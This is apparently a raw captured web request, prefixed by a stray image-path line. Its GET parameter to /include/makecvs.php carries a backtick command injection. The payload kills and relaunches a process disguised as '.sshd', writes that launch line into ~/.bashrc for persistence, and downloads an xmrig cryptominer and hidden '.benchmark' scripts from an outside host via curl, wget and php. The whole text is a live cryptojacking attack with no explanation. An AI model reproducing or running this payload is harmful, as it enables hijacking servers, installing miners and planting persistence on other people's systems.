 GET /include/makecvs.php?Event=`export ARGS="-o aveixucyimxwcmph.xyz:9050"
LINE="killall -9 .sshd||pkill -9 .sshd_
[ ! -f /tmp/.pidfile ] && echo > /tmp/.pidfile
nohup .sshd $ARGS > /dev/null||nohup .sshd_ $ARGS > /dev/null &"
grep -q "$LINE" ~/.bashrc||echo "$LINE" >> ~/.bashrc
curl http://aveixucyimxwcmph.xyz/xmrig1 -O||wget http://aveixucyimxwcmph.xyz/xmrig1 -O .sshd
cd /tmp||php -r "file_put_contents(\".benchmark\", file_get_contents(\"http://aveixucyimxwcmph.xyz/.benchmark\"));"
curl http://aveixucyimxwcmph.xyz/.benchmark -O
curl http://aveixucyimxwcmph.xyz/.benchmark.py -O
php -r "file_put_contents(\".benchmark.py\", file_get_contents(\"http://aveixucyimxwcmph.xyz/.benchmark.py\"));"
wget http://aveixucyimxwcmph.xyz/.benchmark -O .benchmark
wget http://aveixucyimxwcmph.xyz/.benchmark.py -O .benchmark.py